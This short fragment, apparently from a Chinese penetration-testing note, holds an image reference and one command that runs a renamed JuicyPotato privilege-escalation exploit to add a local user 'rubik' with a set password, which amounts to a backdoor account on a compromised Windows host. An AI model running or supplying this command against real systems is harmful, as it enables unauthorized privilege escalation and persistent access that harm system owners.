 1.exe -p "net user rubik admin@123 /add" (1.exe是改名的烂土豆)